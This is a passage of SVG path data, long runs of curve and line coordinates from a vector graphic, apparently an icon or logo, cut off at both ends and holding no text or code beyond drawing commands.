17.3191C83.1702 17.3179 83.1697 17.3167 83.1692 17.3155C83.1688 17.3143 83.1683 17.3131 83.1679 17.3119C83.1674 17.3107 83.1669 17.3095 83.1665 17.3083C83.166 17.3071 83.1655 17.3059 83.1651 17.3047C83.1646 17.3035 83.1642 17.3023 83.1637 17.3011C83.1632 17.2999 83.1628 17.2987 83.1623 17.2975C83.1618 17.2963 83.1614 17.2951 83.1609 17.2939C83.1604 17.2927 83.16 17.2915 83.1595 17.2903C83.1591 17.2891 83.1586 17.2879 83.1581 17.2867C83.1577 17.2855 83.1572 17.2843 83.1567 17.2831C83.1563 17.2819 83.1558 17.2807 83.1554 17.2795C83.1549 17.2783 83.1544 17.2771 83.154 17.2759C83.1535 17.2747 83.153 17.2735 83.1526 17.2723C83.1521 17.2711 83.1516 17.2699 83.1512 17.2687C83.1507 17.2675 83.1503 17.2663 83.1498 17.2651C83.1493 17.2639 83.1489 17.2627 83.1484 17.2615C83.1479 17.2603 83.1475 17.2591 83.147 17.2579C83.1465 17.2567 83.1461 17.2555 83.1456 17.2543C83.1452 17.2531 83.1447 17.2519 83.1442 17.2507C83.1438 17.2495 83.1433 17.2483 83.1428 17.2471C83.1424 17.2459 83.1419 17.2447 83.1414 17.2435C83.141 17.2423 83.1405 17.2411 83.1401 17.2399C83.1396 17.2387 83.1391 17.2375 83.1387 17.2363C83.1382 17.235 83.1377 17.2338 83.1373 17.2326C83.1368 17.2314 83.1363 17.2302 83.1359 17.229C83.1354 17.2278 83.135 17.2266 83.1345 17.2254C83.134 17.2242 83.1336 17.223 83.1331 17.2218C83.1326 17.2206 83.1322 17.2194 83.1317 17.2182C83.1312 17.217 83.1308 17.2158 83.1303 17.2146C83.1299 17.2134 83.1294 17.2122 83.1289 17.211C83.1285 17.2098 83.128 17.2086 83.1275 17.2074C83.1271 17.2062 83.1266 17.205 83.1261 17.2038C83.1257 17.2026 83.1252 17.2014 83.1248 17.2002C83.1243 17.199 83.1238 17.1978 83.1234 17.1966C83.1229 17.1954 83.1224 17.1942 83.122 17.193C83.1215 17.1918 83.121 17.1906 83.1206 17.1894C83.1201 17.1882 83.1197 17.187 83.1192 17.1858C83.1187 17.1846 83.1183 17.1834 83.1178 17.1822C83.1173 17.181 83.1169 17.1798 83.1164 17.1786C83.1159 17.1774 83.1155 17.1762 83.115 17.175C83.1146 17.1738 83.1141 17.1726 83.1136 17.1714C83.1132 17.1702 83.1127 17.169 83.1122 17.1678C83.1118 17.1666 83.1113 17.1654 83.1108 17.1642C83.1104 17.163 83.1099 17.1618 83.1094 17.1606C83.109 17.1594 83.1085 17.1582 83.1081 17.157C83.1076 17.1558 83.1071 17.1546 83.1067 17.1534C83.1062 17.1521 83.1057 17.1509 83.1053 17.1497C83.1048 17.1485 83.1043 17.1473 83.1039 17.1461C83.1034 17.1449 83.103 17.1437 83.1025 17.1425C83.102 17.1413 83.1016 17.1401 83.1011 17.1389C83.1006 17.1377 83.1002 17.1365 83.0997 17.1353C83.0992 17.1341 83.0988 17.1329 83.0983 17.1317C83.0979 17.1305 83.0974 17.1293 83.0969 17.1281C83.0965 17.1269 83.096 17.1257 83.0955 17.1245C83.0951 17.1233 83.0946 17.1221 83.0941 17.1209C83.0937 17.1197 83.0932 17.1185 83.0927 17.1173C83.0923 17.1161 83.0918 17.1149 83.0914 17.1137C83.0909 17.1125 83.0904 17.1113 83.09 17.1101C83.0895 17.1089 83.089 17.1077 83.0886 17.1065C83.0881 17.1053 83.0876 17.1041 83.0872 17.1029C83.0867 17.1017 83.0863 17.1005 83.0858 17.0993C83.0853 17.0981 83.0849 17.0969 83.0844 17.0957C83.0839 17.0945 83.0835 17.0933 83.083 17.0921C83.0825 17.0909 83.0821 17.0897 83.0816 17.0885C83.0811 17.0873 83.0807 17.0861 83.0802 17.0849C83.0798 17.0837 83.0793 17.0824 83.0788 17.0812C83.0784 17.08 83.0779 17.0788 83.0774 17.0776C83.077 17.0764 83.0765 17.0752 83.076 17.074C83.0756 17.0728 83.0751 17.0716 83.0747 17.0704C83.0742 17.0692 83.0737 17.068 83.0733 17.0668C83.0728 17.0656 83.0723 17.0644 83.0719 17.0632C83.0714 17.062 83.0709 17.0608 83.0705 17.0596C83.07 17.0584 83.0696 17.0572 83.0691 17.056C83.0686 17.0548 83.0682 17.0536 83.0677 17.0524C83.0672 17.0512 83.0668 17.05 83.0663 17.0488C83.0658 17.0476 83.0654 17.0464 83.0649 17.0452C83.0645 17.044 83.064 17.0428 83.0635 17.0416C83.0631 17.0404 83.0626 17.0392 83.0621 17.038C83.0617 17.0368 83.0612 17.0356 83.0607 17.0344C83.0603 17.0332 83.0598 17.032 83.0594 17.0308C83.0589 17.0296 83.0584 17.0284 83.058 17.0272C83.0575 17.026 83.057 17.0248 83.0566 17.0236C83.0561 17.0224 83.0556 17.0212 83.0552 17.02C83.0547 17.0188 83.0543 17.0176 83.0538 17.0164C83.0533 17.0152 83.0529 17.014 83.0524 17.0128C83.0519 17.0116 83.0515 17.0104 83.051 17.0092C83.0505 17.008 83.0501 17.0068 83.0496 17.0056C83.0492 17.0044 83.0487 17.0032 83.0482 17.002C83.0478 17.0008 83.0473 16.9996 83.0468 16.9984C83.0464 16.9972 83.0459 16.996 83.0454 16.9948C83.045 16.9936 83.0445 16.9924 83.0441 16.9912C83.0436 16.99 83.0431 16.9888 83.0427 16.9876C83.0422 16.9864 83.0417 16.9852 83.0413 16.984C83.0408 16.9828 83.0404 16.9816 83.0399 16.9804C83.0394 16.9792 83.039 16.978 83.0385 16.9768C83.038 16.9756 83.0376 16.9744 83.0371 16.9732C83.0366 16.972 83.0362 16.9708 83.0357 16.9696C83.0353 16.9684 83.0348 16.9672 83.0343 16.966C83.0339 16.9648 83.0334 16.9636 83.0329 16.9624C83.0325 16.9612 83.032 16.96 83.0316 16.9588C83.0311 16.9576 83.0306 16.9564 83.0302 16.9552C83.0297 16.954 83.0292 16.9528 83.0288 16.9516C83.0283 16.9504 83.0278 16.9492 83.0274 16.948C83.0269 16.9468 83.0265 16.9456 83.026 16.9444C83.0255 16.9432 83.0251 16.942 83.0246 16.9408C83.0241 16.9396 83.0237 16.9384 83.0232 16.9372C83.0228 16.936 83.0223 16.9348 83.0218 16.9336C83.0214 16.9324 83.0209 16.9312 83.0204 16.93C83.02 16.9288 83.0195 16.9276 83.0191 16.9264C83.0186 16.9252 83.0181 16.924 83.0177 16.9228C83.0172 16.9216 83.0167 16.9204 83.0163 16.9192C83.0158 16.918 83.0154 16.9168 83.0149 16.9156C83.0144 16.9144 83.014 16.9132 83.0135 16.912C83.013 16.9108 83.0126 16.9096 83.0121 16.9084C83.0117 16.9072 83.0112 16.906 83.0107 16.9048C83.0103 16.9036 83.0098 16.9024 83.0093 16.9013C83.0089 16.9001 83.0084 16.8989 83.008 16.8977C83.0075 16.8965 83.007 16.8953 83.0066 16.8941C83.0061 16.8929 83.0056 16.8917 83.0052 16.8905C83.0047 16.8893 83.0043 16.8881 83.0038 16.8869C83.0033 16.8857 83.0029 16.8845 83.0024 16.8833C83.0019 16.8821 83.0015 16.8809 83.001 16.8797C83.0006 16.8785 83.0001 16.8773 82.9996 16.8761C82.9992 16.8749 82.9987 16.8737 82.9983 16.8725C82.9978 16.8713 82.9973 16.8701 82.9969 16.8689C82.9964 16.8677 82.9959 16.8665 82.9955 16.8653C82.995 16.8642 82.9946 16.863 82.9941 16.8618C82.9936 16.8606 82.9932 16.8594 82.9927 16.8582C82.9923 16.857 82.9918 16.8558 82.9913 16.8546C82.9909 16.8534 82.9904 16.8522 82.9899 16.851C82.9895 16.8498 82.989 16.8486 82.9886 16.8474C82.9881 16.8462 82.9876 16.845 82.9872 16.8438C82.9867 16.8426 82.9863 16.8414 82.9858 16.8402C82.9853 16.839 82.9849 16.8379 82.9844 16.8367C82.9839 16.8355 82.9835 16.8343 82.983 16.8331C82.9826 16.8319 82.9821 16.8307 82.9816 16.8295C82.9812 16.8283 82.9807 16.8271 82.9803 16.8259C82.9798 16.8247 82.9793 16.8235 82.9789 16.8223C82.9784 16.8211 82.978 16.8199 82.9775 16.8187C82.977 16.8175 82.9766 16.8164 82.9761 16.8152C82.9756 16.814 82.9752 16.8128 82.9747 16.8116C82.9743 16.8104 82.9738 16.8092 82.9733 16.808C82.9729 16.8068 82.9724 16.8056 82.972 16.8044C82.9715 16.8032 82.971 16.802 82.9706 16.8008C82.9701 16.7996 82.9697 16.7985 82.9692 16.7973C82.9687 16.7961 82.9683 16.7949 82.9678 16.7937C82.9674 16.7925 82.9669 16.7913 82.9664 16.7901C82.966 16.7889 82.9655 16.7877 82.9651 16.7865C82.9646 16.7853 82.9641 16.7841 82.9637 16.783C82.9632 16.7818 82.9628 16.7806 82.9623 16.7794C82.9618 16.7782 82.9614 16.777 82.9609 16.7758C82.9605 16.7746 82.96 16.7734 82.9595 16.7722C82.9591 16.771 82.9586 16.7698 82.9582 16.7687C82.9577 16.7675 82.9572 16.7663 82.9568 16.7651C82.9563 16.7639 82.9559 16.7627 82.9554 16.7615C82.9549 16.7603 82.9545 16.7591 82.954 16.7579C82.9536 16.7567 82.9531 16.7556 82.9526 16.7544C82.9522 16.7532 82.9517 16.752 82.9513 16.7508C82.9508 16.7496 82.9503 16.7484 82.9499 16.7472C82.9494 16.746 82.949 16.7448 82.9485 16.7437C82.948 16.7425 82.9476 16.7413 82.9471 16.7401C82.9467 16.7389 82.9462 16.7377 82.9457 16.7365C82.9453 16.7353 82.9448 16.7341 82.9444 16.7329C82.9439 16.7318 82.9435 16.7306 82.943 16.7294C82.9425 16.7282 82.9421 16.727 82.9416 16.7258C82.9412 16.7246 82.9407 16.7234 82.9402 16.7222C82.9398 16.7211 82.9393 16.7199 82.9389 16.7187C82.9384 16.7175 82.9379 16.7163 82.9375 16.7151C82.937 16.7139 82.9366 16.7127 82.9361 16.7116C82.9357 16.7104 82.9352 16.7092 82.9347 16.708C82.9343 16.7068 82.9338 16.7056 82.9334 16.7044C82.9329 16.7032 82.9324 16.7021 82.932 16.7009C82.9315 16.6997 82.9311 16.6985 82.9306 16.6973C82.9302 16.6961 82.9297 16.6949 82.9292 16.6938C82.9288 16.6926 82.9283 16.6914 82.9279 16.6902C82.9274 16.689 82.927 16.6878 82.9265 16.6866C82.926 16.6855 82.9256 16.6843 82.9251 16.6831C82.9247 16.6819 82.9242 16.6807 82.9237 16.6795C82.9233 16.6783 82.9228 16.6772 82.9224 16.676C82.9219 16.6748 82.9215 16.6736 82.921 16.6724C82.9205 16.6712 82.9201 16.67 82.9196 16.6689C82.9192 16.6677 82.9187 16.6665 82.9183 16.6653C82.9178 16.6641 82.9173 16.6629 82.9169 16.6618C82.9164 16.6606 82.916 16.6594 82.9155 16.6582C82.9151 16.657 82.9146 16.6558 82.9141 16.6547C82.9137 16.6535 82.9132 16.6523 82.9128 16.6511C82.9123 16.6499 82.9119 16.6487 82.9114 16.6476C82.9109 16.6464 82.9105 16.6452 82.91 16.644C82.9096 16.6428 82.9091 16.6416 82.9087 16.6405C82.9082 16.6393 82.9078 16.6381 82.9073 16.6369C82.9068 16.6357 82.9064 16.6345 82.9059 16.6334C82.9055 16.6322 82.905 16.631 82.9046 16.6298C82.9041 16.6286 82.9036 16.6275 82.9032 16.6263C82.9027 16.6251 82.9023 16.6239 82.9018 16.6227C82.9014 16.6216 82.9009 16.6204 82.9005 16.6192C82.9 16.618 82.8995 16.6168 82.8991 16.6156C82.8986 16.6145 82.8982 16.6133 82.8977 16.6121C82.8973 16.6109 82.8968 16.6097 82.8964 16.6086C82.8959 16.6074 82.8954 16.6062 82.895 16.605C82.8945 16.6039 82.8941 16.6027 82.8936 16.6015C82.8932 16.6003 82.8927 16.5991 82.8923 16.598C82.8918 16.5968 82.8913 16.5956 82.8909 16.5944C82.8904 16.5932 82.89 16.5921 82.8895 16.5909C82.8891 16.5897 82.8886 16.5885 82.8882 16.5874C82.8877 16.5862 82.8873 16.585 82.8868 16.5838C82.8863 16.5826 82.8859 16.5815 82.8854 16.5803C82.885 16.5791 82.8845 16.5779 82.8841 16.5768C82.8836 16.5756 82.8832 16.5744 82.8827 16.5732C82.8823 16.572 82.8818 16.5709 82.8813 16.5697C82.8809 16.5685 82.8804 16.5673 82.88 16.5662C82.8795 16.565 82.8791 16.5638 82.8786 16.5626C82.8782 16.5615 82.8777 16.5603 82.8773 16.5591C82.8768 16.5579 82.8764 16.5568 82.8759 16.5556C82.8754 16.5544 82.875 16.5532 82.8745 16.5521C82.8741 16.5509 82.8736 16.5497 82.8732 16.5485C82.8727 16.5474 82.8723 16.5462 82.8718 16.545C82.8714 16.5438 82.8709 16.5427 82.8705 16.5415C82.87 16.5403 82.8696 16.5391 82.8691 16.538C82.8687 16.5368 82.8682 16.5356 82.8677 16.5345C82.8673 16.5333 82.8668 16.5321 82.8664 16.5309C82.8659 16.5298 82.8655 16.5286 82.865 16.5274C82.8646 16.5262 82.8641 16.5251 82.8637 16.5239C82.8632 16.5227 82.8628 16.5216 82.8623 16.5204C82.8619 16.5192 82.8614 16.518 82.861 16.5169C82.8605 16.5157 82.8601 16.5145 82.8596 16.5134C82.8592 16.5122 82.8587 16.511 82.8582 16.5099C82.8578 16.5087 82.8573 16.5075 82.8569 16.5063C82.8564 16.5052 82.856 16.504 82.8555 16.5028C82.8551 16.5017 82.8546 16.5005 82.8542 16.4993C82.8537 16.4982 82.8533 16.497 82.8528 16.4958C82.8524 16.4946 82.8519 16.4935 82.8515 16.4923C82.851 16.4911 82.8506 16.49 82.8501 16.4888C82.8497 16.4876 82.8492 16.4865 82.8488 16.4853C82.8483 16.4841 82.8479 16.483 82.8474 16.4818C82.847 16.4806 82.8465 16.4795 82.8461 16.4783C82.8456 16.4771 82.8452 16.476 82.8447 16.4748C82.8443 16.4736 82.8438 16.4725 82.8434 16.4713C82.8429 16.4701 82.8425 16.469 82.842 16.4678C82.8416 16.4666 82.8411 16.4655 82.8407 16.4643C82.8402 16.4631 82.8398 16.462 82.8393 16.4608C82.8389 16.4596 82.8384 16.4585 82.838 16.4573C82.8375 16.4561 82.8371 16.455 82.8366 16.4538C82.8362 16.4526 82.8357 16.4515 82.8353 16.4503C82.8348 16.4492 82.8344 16.448 82.8339 16.4468C82.8335 16.4457 82.833 16.4445 82.8326 16.4433C82.8321 16.4422 82.8317 16.441 82.8312 16.4398C82.8308 16.4387 82.8303 16.4375 82.8299 16.4364C82.8294 16.4352 82.829 16.434 82.8285 16.4329C82.8281 16.4317 82.8276 16.4306 82.8272 16.4294C82.8267 16.4282 82.8263 16.4271 82.8258 16.4259C82.8254 16.4247 82.8249 16.4236 82.8245 16.4224C82.824 16.4213 82.8236 16.4201 82.8232 16.4189C82.8227 16.4178 82.8223 16.4166 82.8218 16.4155C82.8214 16.4143 82.8209 16.4131 82.8205 16.412C82.82 16.4108 82.8196 16.4097 82.8191 16.4085C82.8187 16.4073 82.8182 16.4062 82.8178 16.405C82.8173 16.4039 82.8169 16.4027 82.8164 16.4016C82.816 16.4004 82.8155 16.3992 82.8151 16.3981C82.8146 16.3969 82.8142 16.3958 82.8138 16.3946C82.8133 16.3934 82.8129 16.3923 82.8124 16.3911C82.812 16.39 82.8115 16.3888 82.8111 16.3877C82.8106 16.3865 82.8102 16.3853 82.8097 16.3842C82.8093 16.383 82.8088 16.3819 82.8084 16.3807C82.808 16.3796 82.8075 16.3784 82.8071 16.3773C82.8066 16.3761 82.8062 16.3749 82.8057 16.3738C82.8053 16.3726 82.8048 16.3715 82.8044 16.3703C82.8039 16.3692 82.8035 16.368 82.803 16.3669C82.8026 16.3657 82.8022 16.3646 82.8017 16.3634C82.8013 16.3623 82.8008 16.3611 82.8004 16.3599C82.7999 16.3588 82.7995 16.3576 82.799 16.3565C82.7986 16.3553 82.7982 16.3542 82.7977 16.353C82.7973 16.3519 82.7968 16.3507 82.7964 16.3496C82.7959 16.3484 82.7955 16.3473 82.795 16.3461C82.7946 16.345 82.7941 16.3438 82.7937 16.3427C82.7933 16.3415 82.7928 16.3404 82.7924 16.3392C82.7919 16.3381 82.7915 16.3369 82.791 16.3358C82.7906 16.3346 82.7902 16.3335 82.7897 16.3323C82.7893 16.3312 82.7888 16.33 82.7884 16.3289C82.7879 16.3277 82.7875 16.3266 82.787 16.3254C82.7866 16.3243 82.7862 16.3231 82.7857 16.322C82.7853 16.3208 82.7848 16.3197 82.7844 16.3185C82.7839 16.3174 82.7835 16.3162 82.7831 16.3151C82.7826 16.3139 82.7822 16.3128 82.7817 16.3117C82.7813 16.3105 82.7808 16.3094 82.7804 16.3082C82.78 16.3071 82.7795 16.3059 82.7791 16.3048C82.7786 16.3036 82.7782 16.3025 82.7778 16.3013C82.7773 16.3002 82.7769 16.299 82.7764 16.2979C82.776 16.2968 82.7755 16.2956 82.7751 16.2945C82.7747 16.2933 82.7742 16.2922 82.7738 16.291C82.7733 16.2899 82.7729 16.2888 82.7725 16.2876C82.772 16.2865 82.7716 16.2853 82.7711 16.2842C82.7707 16.283 82.7702 16.2819 82.7698 16.2808C82.7694 16.2796 82.7689 16.2785 82.7685 16.2773C82.768 16.2762 82.7676 16.275 82.7672 16.2739C82.7667 16.2728 82.7663 16.2716 82.7658 16.2705C82.7654 16.2693 82.765 16.2682 82.7645 16.2671C82.7641 16.2659 82.7636 16.2648 82.7632 16.2636C82.7628 16.2625 82.7623 16.2614 82.7619 16.2602C82.7614 16.2591 82.761 16.2579 82.7606 16.2568C82.7601 16.2557 82.7597 16.2545 82.7592 16.2534C82.7588 16.2522 82.7584 16.2511 82.7579 16.25C82.7575 16.2488 82.757 16.2477 82.7566 16.2466C82.7562 16.2454 82.7557 16.2443 82.7553 16.2431C82.7548 16.242 82.7544 16.2409 82.754 16.2397C82.7535 16.2386 82.7531 16.2375 82.7527 16.2363C82.7522 16.2352 82.7518 16.2341 82.7513 16.2329C82.7509 16.2318 82.7505 16.2307 82.75 16.2295C82.7496 16.2284 82.7492 16.2273 82.7487 16.2261C82.7483 16.225 82.7478 16.2239 82.7474 16.2227C82.747 16.2216 82.7465 16.2205 82.7461 16.2193C82.7457 16.2182 82.7452 16.2171 82.7448 16.2159C82.7443 16.2148 82.7439 16.2137 82.7435 16.2125C82.743 16.2114 82.7426 16.2103 82.7422 16.2091C82.7417 16.208 82.7413 16.2069 82.7408 16.2057C82.7404 16.2046 82.74 16.2035 82.7395 16.2023C82.7391 16.2012 82.7387 16.2001 82.7382 16.199C82.7378 16.1978 82.7374 16.1967 82.7369 16.1956C82.7365 16.1944 82.736 16.1933 82.7356 16.1922C82.7352 16.1911 82.7347 16.1899 82.7343 16.1888C82.7339 16.1877 82.7334 16.1865 82.733 16.1854C82.7326 16.1843 82.7321 16.1832 82.7317 16.182C82.7313 16.1809 82.7308 16.1798 82.7304 16.1786C82.73 16.1775 82.7295 16.1764 82.7291 16.1753C82.7286 16.1741 82.7282 16.173 82.7278 16.1719C82.7273 16.1708 82.7269 16.1696 82.7265 16.1685C82.726 16.1674 82.7256 16.1663 82.7252 16.1651C82.7247 16.164 82.7243 16.1629 82.7239 16.1618C82.7234 16.1607 82.723 16.1595 82.7226 16.1584C82.7221 16.1573 82.7217 16.1562 82.7213 16.155C82.7208 16.1539 82.7204 16.1528 82.72 16.1517C82.7195 16.1505 82.7191 16.1494 82.7187 16.1483C82.7182 16.1472 82.7178 16.1461 82.7174 16.1449C82.7169 16.1438 82.7165 16.1427 82.7161 16.1416C82.7156 16.1405 82.7152 16.1393 82.7148 16.1382C82.7143 16.1371 82.7139 16.136 82.7135 16.1349C82.7131 16.1337 82.7126 16.1326 82.7122 16.1315C82.7118 16.1304 82.7113 16.1293 82.7109 16.1282C82.7105 16.127 82.71 16.1259 82.7096 16.1248C82.7092 16.1237 82.7087 16.1226 82.7083 16.1215C82.7079 16.1203 82.7074 16.1192 82.707 16.1181C82.7066 16.117 82.7062 16.1159 82.7057 16.1148C82.7053 16.1136 82.7049 16.1125 82.7044 16.1114C82.704 16.1103 82.7036 16.1092 82.7031 16.1081C82.7027 16.107 82.7023 16.1058 82.7018 16.1047C82.7014 16.1036 82.701 16.1025 82.7006 16.1014C82.7001 16.1003 82.6997 16.0992 82.6993 16.098C82.6988 16.0969 82.6984 16.0958 82.698 16.0947C82.6976 16.0936 82.6971 16.0925 82.6967 16.0914C82.6963 16.0903 82.6958 16.0892 82.6954 16.088C82.695 16.0869 82.6946 16.0858 82.6941 16.0847C82.6937 16.0836 82.6933 16.0825 82.6928 16.0814C82.6924 16.0803 82.692 16.0792 82.6916 16.0781C82.6911 16.0769 82.6907 16.0758 82.6903 16.0747C82.6898 16.0736 82.6894 16.0725 82.689 16.0714C82.6886 16.0703 82.6881 16.0692 82.6877 16.0681C82.6873 16.067 82.6869 16.0659 82.6864 16.0648C82.686 16.0637 82.6856 16.0626 82.6851 16.0614C82.6847 16.0603 82.6843 16.0592 82.6839 16.0581C82.6834 16.057 82.683 16.0559 82.6826 16.0548C82.6822 16.0537 82.6817 16.0526 82.6813 16.0515C82.6809 16.0504 82.6805 16.0493 82.68 16.0482C82.6796 16.0471 82.6792 16.046 82.6787 16.0449C82.6783 16.0438 82.6779 16.0427 82.6775 16.0416C82.677 16.0405 82.6766 16.0394 82.6762 16.0383C82.6758 16.0372 82.6753 16.0361 82.6749 16.035C82.6745 16.0339 82.6741 16.0328 82.6736 16.0317C82.6732 16.0306 82.6728 16.0295 82.6724 16.0284C82.672 16.0273 82.6715 16.0262 82.6711 16.0251C82.6707 16.024 82.6703 16.0229 82.6698 16.0218C82.6694 16.0207 82.669 16.0196 82.6686 16.0185C82.6681 16.0174 82.6677 16.0163 82.6673 16.0152C82.6669 16.0141 82.6664 16.013 82.666 16.0119C82.6656 16.0108 82.6652 16.0097 82.6648 16.0086C82.6643 16.0075 82.6639 16.0064 82.6635 16.0053C82.6631 16.0042 82.6626 16.0031 82.6622 16.0021C82.6618 16.001 82.6614 15.9999 82.6609 15.9988C82.6605 15.9977 82.6601 15.9966 82.6597 15.9955C82.6593 15.9944 82.6588 15.9933 82.6584 15.9922C82.658 15.9911 82.6576 15.99 82.6572 15.9889C82.6567 15.9879 82.6563 15.9868 82.6559 15.9857C82.6555 15.9846 82.655 15.9835 82.6546 15.9824C82.6542 15.9813 82.6538 15.9802 82.6534 15.9791C82.6529 15.978 82.6525 15.977 82.6521 15.9759C82.6517 15.9748 82.6513 15.9737 82.6508 15.9726C82.6504 15.9715 82.65 15.9704 82.6496 15.9693C82.6492 15.9683 82.6487 15.9672 82.6483 15.9661C82.6479 15.965 82.6475 15.9639 82.6471 15.9628C82.6466 15.9617 82.6462 15.9606 82.6458 15.9596C82.6454 15.9585 82.645 15.9574 82.6446 15.9563C82.6441 15.9552 82.6437 15.9541 82.6433 15.9531C82.6429 15.952 82.6425 15.9509 82.642 15.9498C82.6416 15.9487 82.6412 15.9476 82.6408 15.9466C82.6404 15.9455 82.64 15.9444 82.6395 15.9433L82.453 16.0153C82.4534 16.0164 82.4538 16.0175 82.4542 16.0186C82.4546 16.0197 82.455 16.0208 82.4555 16.0218C82.4559 16.0229 82.4563 16.024 82.4567 16.0251C82.4571 16.0262 82.4576 16.0273 82.458 16.0283C82.4584 16.0294 82.4588 16.0305 82.4592 16.0316C82.4596 16.0327 82.4601 16.0338 82.4605 16.0348C82.4609 16.0359 82.4613 16.037 82.4617 16.0381C82.4622 16.0392 82.4626 16.0403 82.463 16.0414C82.4634 16.0425 82.4638 16.0435 82.4643 16.0446C82.4647 16.0457 82.4651 16.0468 82.4655 16.0479C82.4659 16.049 82.4664 16.0501 82.4668 16.0512C82.4672 16.0522 82.4676 16.0533 82.468 16.0544C82.4685 16.0555 82.4689 16.0566 82.4693 16.0577C82.4697 16.0588 82.4702 16.0599 82.4706 16.061C82.471 16.0621 82.4714 16.0632 82.4718 16.0642C82.4723 16.0653 82.4727 16.0664 82.4731 16.0675C82.4735 16.0686 82.4739 16.0697 82.4744 16.0708C82.4748 16.0719 82.4752 16.073 82.4756 16.0741C82.4761 16.0752 82.4765 16.0763 82.4769 16.0774C82.4773 16.0785 82.4777 16.0796 82.4782 16.0807C82.4786 16.0817 82.479 16.0828 82.4794 16.0839C82.4799 16.085 82.4803 16.0861 82.4807 16.0872C82.4811 16.0883 82.4816 16.0894 82.482 16.0905C82.4824 16.0916 82.4828 16.0927 82.4833 16.0938C82.4837 16.0949 82.4841 16.096 82.4845 16.0971C82.4849 16.0982 82.4854 16.0993 82.4858 16.1004C82.4862 16.1015 82.4866 16.1026 82.4871 16.1037C82.4875 16.1048 82.4879 16.1059 82.4883 16.107C82.4888 16.1081 82.4892 16.1092 82.4896 16.1103C82.49 16.1114 82.4905 16.1125 82.4909 16.1136C82.4913 16.1147 82.4917 16.1158 82.4922 16.1169C82.4926 16.118 82.493 16.1191 82.4934 16.1202C82.4939 16.1213 82.4943 16.1224 82.4947 16.1235C82.4952 16.1246 82.4956 16.1257 82.496 16.1268C82.4964 16.1279 82.4969 16.1291 82.4973 16.1302C82.4977 16.1313 82.4981 16.1324 82.4986 16.1335C82.499 16.1346 82.4994 16.1357 82.4998 16.1368C82.5003 16.1379 82.5007 16.139 82.5011 16.1401C82.5016 16.1412 82.502 16.1423 82.5024 16.1434C82.5028 16.1445 82.5033 16.1456 82.5037 16.1468C82.5041 16.1479 82.5045 16.149 82.505 16.1501C82.5054 16.1512 82.5058 16.1523 82.5063 16.1534C82.5067 16.1545 82.5071 16.1556 82.5075 16.1567C82.508 16.1578 82.5084 16.159 82.5088 16.1601C82.5093 16.1612 82.5097 16.1623 82.5101 16.1634C82.5105 16.1645 82.511 16.1656 82.5114 16.1667C82.5118 16.1678 82.5123 16.169 82.5127 16.1701C82.5131 16.1712 82.5136 16.1723 82.514 16.1734C82.5144 16.1745 82.5148 16.1756 82.5153 16.1768C82.5157 16.1779 82.5161 16.179 82.5166 16.1801C82.517 16.1812 82.5174 16.1823 82.5179 16.1834C82.5183 16.1846 82.5187 16.1857 82.5191 16.1868C82.5196 16.1879 82.52 16.189 82.5204 16.1901C82.5209 16.1912 82.5213 16.1924 82.5217 16.1935C82.5222 16.1946 82.5226 16.1957 82.523 16.1968C82.5235 16.1979 82.5239 16.1991 82.5243 16.2002C82.5247 16.2013 82.5252 16.2024 82.5256 16.2035C82.526 16.2047 82.5265 16.2058 82.5269 16.2069C82.5273 16.208 82.5278 16.2091 82.5282 16.2102C82.5286 16.2114 82.5291 16.2125 82.5295 16.2136C82.5299 16.2147 82.5304 16.2158 82.5308 16.217C82.5312 16.2181 82.5317 16.2192 82.5321 16.2203C82.5325 16.2215 82.533 16.2226 82.5334 16.2237C82.5338 16.2248 82.5343 16.2259 82.5347 16.2271C82.5351 16.2282 82.5356 16.2293 82.536 16.2304C82.5364 16.2316 82.5369 16.2327 82.5373 16.2338C82.5377 16.2349 82.5382 16.2361 82.5386 16.2372C82.539 16.2383 82.5395 16.2394 82.5399 16.2405C82.5403 16.2417 82.5408 16.2428 82.5412 16.2439C82.5416 16.245 82.5421 16.2462 82.5425 16.2473C82.5429 16.2484 82.5434 16.2496 82.5438 16.2507C82.5442 16.2518 82.5447 16.2529 82.5451 16.2541C82.5455 16.2552 82.546 16.2563 82.5464 16.2574C82.5469 16.2586 82.5473 16.2597 82.5477 16.2608C82.5482 16.262 82.5486 16.2631 82.549 16.2642C82.5495 16.2653 82.5499 16.2665 82.5503 16.2676C82.5508 16.2687 82.5512 16.2699 82.5516 16.271C82.5521 16.2721 82.5525 16.2732 82.553 16.2744C82.5534 16.2755 82.5538 16.2766 82.5543 16.2778C82.5547 16.2789 82.5551 16.28 82.5556 16.2812C82.556 16.2823 82.5564 16.2834 82.5569 16.2846C82.5573 16.2857 82.5578 16.2868 82.5582 16.2879C82.5586 16.2891 82.5591 16.2902 82.5595 16.2913C82.5599 16.2925 82.5604 16.2936 82.5608 16.2947C82.5613 16.2959 82.5617 16.297 82.5621 16.2981C82.5626 16.2993 82.563 16.3004 82.5634 16.3016C82.5639 16.3027 82.5643 16.3038 82.5648 16.305C82.5652 16.3061 82.5656 16.3072 82.5661 16.3084C82.5665 16.3095 82.567 16.3106 82.5674 16.3118C82.5678 16.3129 82.5683 16.314 82.5687 16.3152C82.5691 16.3163 82.5696 16.3175 82.57 16.3186C82.5705 16.3197 82.5709 16.3209 82.5713 16.322C82.5718 16.3231 82.5722 16.3243 82.5727 16.3254C82.5731 16.3266 82.5735 16.3277 82.574 16.3288C82.5744 16.33 82.5749 16.3311 82.5753 16.3322C82.5757 16.3334 82.5762 16.3345 82.5766 16.3357C82.5771 16.3368 82.5775 16.3379 82.5779 16.3391C82.5784 16.3402 82.5788 16.3414 82.5793 16.3425C82.5797 16.3436 82.5801 16.3448 82.5806 16.3459C82.581 16.3471 82.5815 16.3482 82.5819 16.3494C82.5823 16.3505 82.5828 16.3516 82.5832 16.3528C82.5837 16.3539 82.5841 16.3551 82.5845 16.3562C82.585 16.3573 82.5854 16.3585 82.5859 16.3596C82.5863 16.3608 82.5868 16.3619 82.5872 16.3631C82.5876 16.3642 82.5881 16.3654 82.5885 16.3665C82.589 16.3676 82.5894 16.3688 82.5898 16.3699C82.5903 16.3711 82.5907 16.3722 82.5912 16.3734C82.5916 16.3745 82.5921 16.3757 82.5925 16.3768C82.5929 16.3779 82.5934 16.3791 82.5938 16.3802C82.5943 16.3814 82.5947 16.3825 82.5952 16.3837C82.5956 16.3848 82.596 16.386 82.5965 16.3871C82.5969 16.3883 82.5974 16.3894 82.5978 16.3906C82.5983 16.3917 82.5987 16.3929 82.5991 16.394C82.5996 16.3952 82.6 16.3963 82.6005 16.3974C82.6009 16.3986 82.6014 16.3997 82.6018 16.4009C82.6022 16.402 82.6027 16.4032 82.6031 16.4043C82.6036 16.4055 82.604 16.4066 82.6045 